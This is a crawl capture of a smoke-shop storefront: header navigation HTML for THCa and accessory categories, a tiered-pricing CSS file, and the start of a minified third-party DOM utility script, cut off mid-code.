                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ceramic-nail" class="reversed-link text-base-xl leading-tight tracking-tight ">Ceramic Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-concentrate-accessories" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-4" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/delta9-thc" class="mega-menu-tabbed__menu-col-heading"> D9 & THCa</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-pre-rolls" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Pre-Rolls</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-flower" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Flower </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-edibles" class="reversed-link text-base-xl leading-tight tracking-tight ">D9 Edibles</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/thca-concentrates" class="reversed-link text-base-xl leading-tight tracking-tight ">THCa Concentrates </a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta-9-tinctures-oils-capsules" class="reversed-link text-base-xl leading-tight tracking-tight ">Delta-9 Tinctures &amp; Oils &amp; Capsules</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/delta9-thc" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    </motion-list>

                  
                </div></div></li>
      </ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26532046995637__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item mega-menu__item--nav mega-menu__item--medium mega-menu__item--full opacity-0 w-full grid">
            <ul class="mega-menu__nav flex flex-wrap"><li class="mega-menu__nav-item opacity-0"><a href="#" class="heading reversed-link text-base-xl leading-tight tracking-tight">Popular Picks</a><ul><li>
                          <a href="/collections/staff-picks" class="reversed-link text-base xl:text-lg">Staff Picks</a>
                        </li><li>
                          <a href="/collections/gift-bundles" class="reversed-link text-base xl:text-lg">Bundles</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#" class="heading reversed-link text-base-xl leading-tight tracking-tight">Seasonal Offers</a><ul><li>
                          <a href="/pages/gift-guide" class="reversed-link text-base xl:text-lg">Gift Guides</a>
                        </li></ul></li><li class="mega-menu__nav-item opacity-0"><a href="#" class="heading reversed-link text-base-xl leading-tight tracking-tight">Monthly Box</a><ul><li>
                          <a href="/products/the-cartel-box" class="reversed-link text-base xl:text-lg">The Cartel Box</a>
                        </li><li>
                          <a href="/products/the-executive-box" class="reversed-link text-base xl:text-lg">The Executive Box</a>
                        </li><li>
                          <a href="/products/the-boss-box" class="reversed-link text-base xl:text-lg">The Boss Box</a>
                        </li></ul></li></ul></li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26532046995637__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="https://www.smokecartel.com/pages/gift-guide" class="reversed-link text-sm-base">Gift Guide 2025</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/shop-by-artist" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26532046995637__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26532046995637__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/css
request_url: https://www.smokecartel.com/cdn/shop/t/98/assets/refresh-pricing.css?v=149611381727025243921765913696
body_size: 1422
content:
.product__info quantity-input{display:none}.product-card__prices{margin-top:.5rem}.elite-text-svg{position:relative;top:1px}.us-refresh-pricing-base__price__main .elite-text-svg{top:-1px}.us-refresh-pricing-base__price__main .base__price_container{color:#818898;font-size:12px;line-height:16px;margin:0 0 10px}.us-refresh-pricing-base__price__main .base__price_label{display:block;margin-top:3px;font-size:10px;line-height:12px;font-style:italic}.us-refresh-pricing-base__price__main .club__price_container{display:flex;align-items:center;gap:6px;font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:10px}.us-refresh-pricing-base__price__main .elite__non_container{font-size:10px;display:flex;gap:5px;color:#031546}.us-refresh-pricing-base__price__main .elite__gold{font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-club__price__main .club__price_container{font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:5px}.us-refresh-pricing-club__price__main .club__price_container .cp{display:flex;align-items:center;gap:6px}.us-refresh-pricing-club__price__main .club__price_container .club__lable{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main .elite__non_container{background:#fdf6af80;border-radius:6px;padding:4px 8px;display:flex;gap:5px;align-items:center;max-width:max-content}.us-refresh-pricing-club__price__main .elite__non_container .elite__non_label{color:#031546;font-size:16px;line-height:22px;font-weight:800}.us-refresh-pricing-club__price__main .elite__non_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-elite__price__main .elite__price_container .elite__label{color:#031546;font-size:20px;font-weight:700;line-height:22px}.us-refresh-pricing-elite__price__main .elite__price_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;margin-top:5px;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .base__price_container{color:#818898;font-size:14px;line-height:18px;margin:0 0 10px}.us-refresh-pricing-base__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-base__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-base__price__main-pdp .elite__non_container{margin-top:13px;color:#031546;font-size:13px;line-height:16px;font-weight:700;display:flex;gap:5px;align-items:center}.us-refresh-pricing-base__price__main-pdp .elite__non_container .elite__gold{color:#d5a03a;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .club__elite_saving{display:flex;align-items:center;gap:5px;flex-wrap:wrap;font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-base__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-club__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-club__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .elite__non_container{background:#fdf6af80;max-width:350px;padding:7px 8px;border-radius:4px;margin-top:12px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner{display:flex;align-items:center;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner .elite-text-svg path{fill:#031546}.us-refresh-pricing-club__price__main-pdp .elite__label{color:#031546;font-weight:700;font-size:20px;line-height:22px}.us-refresh-pricing-club__price__main-pdp .elite__blue{display:flex;align-items:center;color:#031546;font-size:11px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__blue .elite-text-svg{top:0}.us-refresh-pricing-club__price__main-pdp .elite-lock svg{width:14px;height:13px}.us-refresh-pricing-club__price__main-pdp .elite__fd{display:flex;align-items:center;color:#031546;font-size:10px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__gold_main{color:#d5a03a;font-size:10px;line-height:12px;font-weight:600;display:flex;align-items:center;gap:5px;text-transform:uppercase}.us-refresh-pricing-elite__price__main-pdp .elite__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#031546;font-weight:700;margin-bottom:4px}.us-refresh-pricing-elite__price__main-pdp .elite__price_container .elite__label{font-size:13px;line-height:22px;font-weight:800;color:#d5a03a}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-elite__price__main-pdp .elite__fd_container .elite__non_container_inner{font-size:10px;line-height:12px;color:#2d2e34;margin-top:10px}.us-refresh-pricing-elite__price__main-pdp .elite__fd{display:flex;align-items:center;gap:5px}elite-icon-nm{cursor:pointer}.pdpclubpopupbtn svg path{fill:#18703d}.pdpclubpopupicon img{margin:0 auto 10px}.pdpclubpopupicon .popupcontent{color:#2d2e34;font-size:20px;line-height:22px;font-weight:700;margin:10px 5px 15px}.pdpclubpopupicon .popupcontent i{font-style:normal;color:#e1251c}.pdpclubpopupicon ul{margin:0 0 20px;padding:0;list-style-type:none;text-align:left}.pdpclubpopupicon ul li{margin-bottom:5px;color:#818898;font-size:16px;line-height:20px;letter-spacing:-1px}.pdpclubpopupicon ul li svg{display:inline-block;position:relative;top:-1px}.pdpclubpopupicon ul li i{font-style:normal;color:#2d2e34}.pdpclubpopupicon .grn-txt{color:#23a259;font-size:14px;line-height:18px}.pdpelitepopupicon .drawer__content{background:#031546}.pdpelitepopupicon button{color:#00;background:#fff}.pdpelitepopupicon img{margin:0 auto 10px;max-width:150px}.pdpelitepopupicon .popupcontent{color:#fff;font-size:20px;line-height:24px;font-weight:700;margin:10px 5px 15px}.pdpelitepopupicon .popupcontent i{font-style:normal;color:#ffd600}.pdpelitepopupicon .grn-txt{color:#fff;font-size:14px;line-height:18px}.club__elite_saving svg{width:18px;height:18px}.us-refresh-pricing-base__price__main-pdp .elite__non_container svg{width:18px;height:18px}@media only screen and (max-width:768px){.us-product-pricing-refresh-pdp{margin-top:10px}}.new-cart-base__price{color:#2d2e34}.new-cart-base__price .base__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-base__price .base__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-club__price{color:#2d2e34}.new-cart-club__price .club__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-club__price .club__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-elite__price{color:#2d2e34}.new-cart-elite__price .elite__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-elite__price .elite__price_label{display:block;font-size:10px;line-height:12px;font-weight:700}.new-cart-elite__price .club__price_elite{color:#818898;font-size:16px;line-height:22px;font-weight:400;display:flex;align-items:center;gap:5px}.new-cart-elite__price .club__price_elite span{text-decoration:line-through}.new-cart-elite__price .club__price_elite i{text-decoration:none;font-size:10px;line-height:12px;font-style:normal}td.image__info_td{padding-left:0}.new-refresh_price_cart_radio{cursor:pointer}.new-refresh_price_cart_radio[open] .new-refresh_price_cart_radio__header{border-radius:8px 8px 0 0}.new-refresh_price_cart_radio input{display:none}.new-refresh_price_cart_radio input:checked+.new_custom_radio{background:#22a358;border-width:3px}.new-refresh_price_cart_radio .new-refresh_price_cart_radio__header{display:grid;grid-template-columns:16px 1fr auto;background:#e1251c;align-items:center;gap:8px;border-radius:8px;padding:16px 12px;cursor:pointer}.new-refresh_price_cart_radio .new_custom_radio{display:block!important;background:#e1e6ed;width:18px;height:18px;border:1px solid #fff;border-radius:50%;position:relative;box-sizing:border-box}.new-refresh_price_cart_radio .radio__logo_text{display:flex;align-items:center;gap:5px;color:#fff;font-size:14px;line-height:20px;font-weight:700}.new-refresh_price_cart_radio .radio__badge{display:flex;align-items:center;gap:5px;background:#ffe5e4;color:#e1251c;padding:4px 8px;border-radius:10000px;font-size:13px;line-height:13px;font-weight:800;text-transform:uppercase}.new-refresh_price_cart_radio .new-refresh_price_cart_radio_content{border:1px solid #C1C7D0;border-radius:0 0 8px 8px;padding:12px}.new-refresh_price_cart_radio .orrr{color:#818898;font-size:10px;line-height:12px}.new-refresh_price_cart_radio .club__elite_saving{font-size:10px;line-height:12px;font-weight:800;color:#18703d;border-radius:4px;padding:4px 8px;background:#d6f8e5}.new-refresh_price_cart_radio .club__elite_saving i{font-style:normal;font-size:16px;line-height:22px;font-weight:800}.new-refresh_price_cart_radio ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio ul svg{display:inline-block}.new-refresh_price_cart_radio button{font-size:12px;color:#818898;line-height:100%;text-decoration:underline}.new-refresh_price_cart_radio.elite{cursor:pointer}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header{background:#1c355e}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge{background:#ffd600;color:#031546;text-transform:lowercase}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge svg path{fill:#031546}.new-refresh_price_cart_radio.elite .radio__logo_text svg{top:-0}.new-refresh_price_cart_radio.elite ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio.elite ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio.elite ul svg{display:inline-block}.new-refresh_price_cart_radio.elite .elite_unlock_head{font-size:12px;line-height:15px;color:#031546;font-weight:700;display:flex;align-items:center;gap:10px}.new-refresh_price_cart_radio.elite .elite_unlock_head .radio__badge{background:#031546;color:#ffd600}.new-refresh_price_cart_radio.elite .single_line_perk{color:#2d2e34;font-size:12px;line-height:16px;margin:8px 0}.new-refresh_price_cart_radio.base{cursor:pointer}.new-refresh_price_cart_radio.base input:checked+.new_custom_radio{border-width:3px}.new-refresh_price_cart_radio.base .new-refresh_price_cart_radio__header{background:transparent;border:1px solid #C1C7D0;border-radius:8px}.new-refresh_price_cart_radio.base .new_custom_radio{background:transparent;border:1px solid #fff;outline:1px solid #C1C7D0}.new-refresh_price_cart_radio.base .radio__logo_text{color:#2d2e34}.us-popup{text-align:center}.us-popup.us-popup-pdp[open]{z-index:1111111}.us-popup .drawer__inner{max-width:390px}.us-popup .drawer__scrollable>*{padding-block-end:0}.us-popup .popup_guset_save{color:#e1251c;font-size:26px;line-height:32px;font-weight:700}.us-popup .save__text_popup{color:#2d2e34;font-size:15px;line-height:22px;margin:10px 0 25px}.us-popup .login__member{color:#818898;font-size:12px;line-height:16px;font-weight:700;margin:16px 0 0}.us-popup .orrr{color:#818898;font-size:14px;line-height:16px;margin:15px 0 1px}.us-popup .skip_to_checkout{color:#818898;font-size:15px;line-height:21px}.us-popup .main__button{padding:15px 0;color:#fff!important}@media only screen and (min-width:768px){.us-popup .drawer__header{position:absolute;padding:0;margin:0;right:5px;top:5px;transform:scale(.6);z-index:111111}}.new__cart_structure{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.new__cart_structure .us_cart__items_main{grid-column:1/4}.new__cart_structure .us_cart__subtotal_main{grid-column:4/5}.new__cart_structure .cart-note{margin-top:30px}.new__cart_structure .cart-note,.new__cart_structure .us_shipping_calculator{grid-column:1/-1}@media only screen and (max-width:768px){.new__cart_structure{grid-template-columns:1fr}.new__cart_structure .us_cart__items_main,.new__cart_structure .us_cart__subtotal_main{grid-column:1/-1}.us-popup{height:60vh}.cart__sidebar{padding:10px 22px}}.active-base .new-cart-club__price,.active-base .new-cart-elite__price,.active-base .new-item-total-club,.active-base .new-item-total-elite,.active-base .club-cart-total,.active-base .elite-cart-total,.active-base .club-checkout-button,.active-base .elite-checkout-button{display:none!important}.active-base .new-cart-base__price,.active-base .new-item-total-base,.active-base .base-cart-total,.active-base .base-checkout-button{display:block!important}.active-club .new-cart-base__price,.active-club .new-cart-elite__price,.active-club .new-item-total-base,.active-club .new-item-total-elite,.active-club .base-cart-total,.active-club .elite-cart-total,.active-club .elite-checkout-button,.active-club .base-checkout-button{display:none!important}.active-club .new-cart-club__price,.active-club .new-item-total-club,.active-club .club-cart-total,.active-club .club-checkout-button{display:block!important}.active-elite .new-cart-base__price,.active-elite .new-cart-club__price,.active-elite .new-item-total-base,.active-elite .new-item-total-club,.active-elite .base-cart-total,.active-elite .club-cart-total,.active-elite .club-checkout-button,.active-elite .base-checkout-button{display:none!important}.active-elite .new-cart-elite__price,.active-elite .new-item-total-elite,.active-elite .elite-cart-total,.active-elite .elite-checkout-button{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/98/assets/refresh-pricing.css.map?v=149611381727025243921765913696 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/10328421.js?shop=smoke-cartel.myshopify.com
body_size: 80196
content:
/*convercart.com - smokecartel.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,c,i,r,o=[],a=o.concat,s=o.filter,l=o.slice,d=window.document,p={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},g=/^\s*<(\w+|!)[^>]*>/,f=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,w=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],y=d.createElement("table"),x=d.createElement("tr"),k={tr:d.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":d.createElement("div")},_=/^[\w-]*$/,C={},S=C.toString,q={},P=d.createElement("div"),$=Array.isArray||function(e){return e instanceof Array};function N(e){return null==e?String(e):C[S.call(e)]||"object"}function E(e){return"function"==N(e)}function I(e){return null!=e&&e==e.window}function T(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function A(e){return"object"==N(e)}function O(e){return A(e)&&!I(e)&&Object.getPrototypeOf(e)==Object.prototype}function L(e){var t=!!e&&"length"in e&&e.length,c=n.type(e);return"function"!=c&&!I(e)&&("array"==c||0===t||"number"==typeof t&&t>0&&t-1 in e)}function j(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function M(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function F(e,t){return"number"!=typeof t||h[j(e)]?t:t+"px"}function z(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function R(e,t){var n,c=e?e.length:0;for(n=0;n<c;n++)this[n]=e[n];this.length=c,this.selector=t||""}function B(n,c,i){for(t in c)i&&(O(c[t])||$(c[t]))?(O(c[t])&&!O(n[t])&&(n[t]={}),$(c[t])&&!$(n[t])&&(n[t]=[]),B(n[t],c[t],i)):c[t]!==e&&(n[t]=c[t])}function D(e,t){return null==t?n(e):n(e).filter(t)}function H(e,t,n,c){return E(t)?t.call(e,n,c):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function U(t,n){var c=t.className||"",i=c&&c.baseVal!==e;if(n===e)return i?c.baseVal:c;i?c.baseVal=n:t.className=n}function W(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function G(e,t){t(e);for(var n=0,c=e.childNodes.length;n<c;n++)G(e.childNodes[n],t)}return q.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var c,i=e.parentNode,r=!i;return r&&(i=P).appendChild(e),c=~q.qsa(i,t).indexOf(e),r&&P.removeChild(e),c},i=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},r=function(e){return s.call(e,(function(t,n){return e.indexOf(t)==n}))},q.fragment=function(t,c,i){var r,o,a;return f.test(t)&&(r=n(d.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(m,"<$1></$2>")),c===e&&(c=g.test(t)&&RegExp.$1),c in k||(c="*"),(a=k[c]).innerHTML=""+t,r=n.each(l.call(a.childNodes),(function(){a.removeChild(this)}))),O(i)&&(o=n(r),n.each(i,(function(e,t){b.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},q.Z=function(e,t){return new R(e,t)},q.isZ=function(e){return e instanceof q.Z},q.init=function(t,c){var i,r;if(!t)return q.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&g.test(t))i=q.fragment(t,RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}else{if(E(t))return n(d).ready(t);if(q.isZ(t))return t;if($(t))r=t,i=s.call(r,(function(e){return null!=e}));else if(A(t))i=[t],t=null;else if(g.test(t))i=q.fragment(t.trim(),RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}}return q.Z(i,t)},(n=function(e,t){return q.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){B(e,n,t)})),e},q.qsa=function(e,t){var n,c="#"==t[0],i=!c&&"."==t[0],r=c||i?t.slice(1):t,o=_.test(r);return e.getElementById&&o&&c?(n=e.getElementById(r))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(o&&!c&&e.getElementsByClassName?i?e.getElementsByClassName(r):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=d.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=N,n.isFunction=E,n.isWindow=I,n.isArray=$,n.isPlainObject=O,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return o.indexOf.call(t,e,n)},n.camelCase=i,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var c,i,r,o,a=[];if(L(e))for(i=0;i<e.length;i++)null!=(c=t(e[i],i))&&a.push(c);else for(r in e)null!=(c=t(e[r],r))&&a.push(c);return(o=a).length>0?n.fn.concat.apply([],o):o},n.each=function(e,t){var n,c;if(L(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(c in e)if(!1===t.call(e[c],c,e[c]))return e;return e},n.grep=function(e,t){return s.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:q.Z,length:0,forEach:o.forEach,reduce:o.reduce,push:o.push,sort:o.sort,splice:o.splice,indexOf:o.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=q.isZ(t)?t.toArray():t;return a.apply(q.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var 